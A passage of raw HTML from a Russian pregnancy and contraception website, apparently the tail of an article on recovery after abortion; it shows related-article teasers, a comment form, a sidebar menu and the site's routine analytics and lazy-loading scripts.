&#1074;&#1099;&#1073;&#1080;&#1088;&#1072;&#1102;&#1090; &#1087;&#1088;&#1077;&#1088;&#1074;&#1072;&#1085;&#1085;&#1099;&#1081; &#1087;&#1086;&#1083;&#1086;&#1074;&#1086;&#1081; &#1072;&#1082;&#1090;. &#1048;&#1079; &#1087;&#1086;&#1083;&#1086;&#1074;&#1086;&#1075;&#1086; &#1095;&#1083;&#1077;&#1085;&#1072; &#1074; &#1101;&#1088;&#1077;&#1075;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1086;&#1084; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1080; &#1074;&#1099;&#1076;&#1077;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1087;&#1088;&#1077;&#1076;&#1089;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/predohranenie-i-abort/mozhno-li-zaberemenet-ot-smazki-vyideleniy-slizi-u-muzhchin.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-558" class="post-card post-558 post type-post status-publish format-standard has-post-thumbnail category-predohranenie-i-abort"><div class="post-card__image"> <a href="https://budumamoi.com/predohranenie-i-abort/mozhno-li-vo-vremya-mesyachnyih-zaberemenet.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="календарь" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/kalendar-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/02/kalendar-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/kalendar-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/02/kalendar-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="календарь" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/02/kalendar-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/02/kalendar-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Предохранение и аборт</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/predohranenie-i-abort/mozhno-li-vo-vremya-mesyachnyih-zaberemenet.html" rel="bookmark" >Что такое календарный метод контрацепции: рассчитываем «опасные» и «безопасные» дни для незапланированной беременности</a></div></header><div class="post-card__content"><p>&#1057;&#1088;&#1077;&#1076;&#1080; &#1084;&#1085;&#1086;&#1078;&#1077;&#1089;&#1090;&#1074;&#1072; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1093; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1086;&#1074; &#1087;&#1088;&#1077;&#1076;&#1086;&#1093;&#1088;&#1072;&#1085;&#1077;&#1085;&#1080;&#1103; &#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1084;&#1077;&#1090;&#1086;&#1076; &#1082;&#1072;&#1083;&#1077;&#1085;&#1076;&#1072;&#1088;&#1085;&#1086;&#1081; &#1082;&#1086;&#1085;&#1090;&#1088;&#1072;&#1094;&#1077;&#1087;&#1094;&#1080;&#1080;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1081; &#1086;&#1089;&#1085;&#1086;&#1074;&#1072;&#1085; &#1085;&#1072; &#1079;&#1085;&#1072;&#1085;&#1080;&#1103;&#1093; &#1078;&#1077;&#1085;&#1089;&#1082;&#1086;&#1081; &#1092;&#1080;&#1079;&#1080;&#1086;&#1083;&#1086;&#1075;&#1080;&#1080;. &#1053;&#1077; &#1074;&#1089;&#1077; &#1079;&#1085;&#1072;&#1102;&#1090;, &#1095;&#1090;&#1086; &#1074;&#1090;&#1086;&#1088;&#1086;&#1077; &#1077;&#1075;&#1086; &#1085;&#1072;&#1079;&#1074;&#1072;&#1085;&#1080;&#1077; &mdash; &#1084;&#1077;&#1090;&#1086;&#1076; &#1054;&#1075;&#1080;&#1085;&#1086; &mdash; &#1050;&#1085;&#1072;&#1091;&#1089;&#1072;. &#1069;&#1090;&#1086;&#1090;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/predohranenie-i-abort/mozhno-li-vo-vremya-mesyachnyih-zaberemenet.html" class="entry-footer__more">Читать полностью</a></footer></article></div></div><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://budumamoi.com/predohranenie-i-abort/posle-aborta-vosstanovlenie.html"/><meta itemprop="dateModified" content="2020-03-24"/><meta itemprop="datePublished" content="2018-02-16T12:57:30+03:00"/><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/predohranenie-i-abort/posle-aborta-vosstanovlenie.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://budumamoi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/question.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='454' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="446cc1d251" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="30"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://budumamoi.com/" class="search-form"> <label class="screen-reader-text" for="s">Поиск: </label> <input type="text" value="" name="s" id="s" class="search-form__text"> <button type="submit" id="searchsubmit" class="search-form__submit"></button></form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-bokovoe-menyu-container"><ul id="menu-bokovoe-menyu" class="menu"><li id="menu-item-13506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13506"><a href="https://budumamoi.com/planirovanie-i-zachatie">Планирование и зачатие</a></li><li id="menu-item-13502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13502"><a href="https://budumamoi.com/kalendar-beremennosti">Календарь беременности</a></li><li id="menu-item-13512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13512"><a href="https://budumamoi.com/techenie-beremennosti">Течение беременности</a></li><li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://budumamoi.com/analizy-i-obsledovaniya">Анализы и обследования</a></li><li id="menu-item-13501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13501"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></li><li id="menu-item-13503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13503"><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></li><li id="menu-item-13505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13505"><a href="https://budumamoi.com/pitanie">Питание</a></li><li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://budumamoi.com/rody">Роды</a></li><li id="menu-item-13509" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13509"><a href="https://budumamoi.com/predohranenie-i-abort">Предохранение и аборт</a></li><li id="menu-item-13508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://budumamoi.com/poleznoe/voprosy-very">Вопросы веры</a></li><li id="menu-item-13507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13507"><a href="https://budumamoi.com/poleznoe">Полезное</a></li></ul></div></div><div id="newpostcatch-2" class="widget widget_newpostcatch"><div class="widget-header">Новые записи</div><ul id="npcatch" class="npcatch"><li> <a href="https://budumamoi.com/pitanie/pitanie-vo-vremya-beremennosti.html" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="ПП для беременных: принципы питания, диеты, что можно, что нельзя" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-150x150.jpg" width="100" height="10" alt="ПП для беременных: принципы питания, диеты, что можно, что нельзя" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя"/></noscript></figure><div class="detail"> <span class="title">ПП для беременных: принципы питания, диеты, что можно, что нельзя</span></div> </a></li><li> <a href="https://budumamoi.com/techenie-beremennosti/pessariy-pri-beremennosti-chto-eto.html" title="Акушерский пессарий для сохранения и вынашивания беременности"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Акушерский пессарий для сохранения и вынашивания беременности" title="Акушерский пессарий для сохранения и вынашивания беременности" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b00387a30246-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b00387a30246-150x150.jpg" width="100" height="10" alt="Акушерский пессарий для сохранения и вынашивания беременности" title="Акушерский пессарий для сохранения и вынашивания беременности"/></noscript></figure><div class="detail"> <span class="title">Акушерский пессарий для сохранения и вынашивания беременности</span></div> </a></li><li> <a href="https://budumamoi.com/poleznoe/srochnyy-trudovoy-dogovor-na-vremya-dekretnogo-otpuska-i-beremennost.html" title="Декретное место, или срочный трудовой договор с неточным сроком"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Декретное место, или срочный трудовой договор с неточным сроком" title="Декретное место, или срочный трудовой договор с неточным сроком" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-150x150.jpg" width="100" height="10" alt="Декретное место, или срочный трудовой договор с неточным сроком" title="Декретное место, или срочный трудовой договор с неточным сроком"/></noscript></figure><div class="detail"> <span class="title">Декретное место, или срочный трудовой договор с неточным сроком</span></div> </a></li><li> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/gipotireoz-subklinicheskiy-pri-beremennosti.html" title="Гипотиреоз при беременности: причины заболевания и лечение"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Гипотиреоз при беременности: причины заболевания и лечение" title="Гипотиреоз при беременности: причины заболевания и лечение" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-150x150.jpg" width="100" height="10" alt="Гипотиреоз при беременности: причины заболевания и лечение" title="Гипотиреоз при беременности: причины заболевания и лечение"/></noscript></figure><div class="detail"> <span class="title">Гипотиреоз при беременности: причины заболевания и лечение</span></div> </a></li><li> <a href="https://budumamoi.com/rody/kak-vesti-sebya-vo-vremya-rodov-i-shvatok.html" title="Поведение в родах — от первых схваток до послеродовой палаты"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Поведение в родах — от первых схваток до послеродовой палаты" title="Поведение в родах — от первых схваток до послеродовой палаты" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14eeb20ce03-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14eeb20ce03-150x150.jpg" width="100" height="10" alt="Поведение в родах — от первых схваток до послеродовой палаты" title="Поведение в родах — от первых схваток до послеродовой палаты"/></noscript></figure><div class="detail"> <span class="title">Поведение в родах — от первых схваток до послеродовой палаты</span></div> </a></li></ul></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></aside></div><div class="footer-navigation container"><div class="main-navigation-inner "><div class="menu-top-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://budumamoi.com/reklama">Реклама</a></li><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://budumamoi.com/kontakty">Контакты</a></li></ul></div></div></div><footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "> <button type="button" class="scrolltop js-scrolltop"></button><div class="footer-info"> © 2026 Budumamoi.com</div><div class="footer-counters"></div></div></footer></div>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47137434 = new Ya.Metrika({
                    id:47137434,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/47137434" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-7"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-7');</script> <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <link rel='stylesheet' id='yarppRelatedCss-css' href='https://budumamoi.com/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='fotorama.min.css-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' media='all' /> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/budumamoi.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","nonce":"65cd8083f5","post_id":"454"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" id="ppress-frontend-script-js-extra">/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"0d6a966597","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.1" id="ppress-frontend-script-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/themes/root/js/scripts.min.js?ver=2.2.4" id="root-scripts-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://budumamoi.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724365973" id="akismet-frontend-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://budumamoi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer 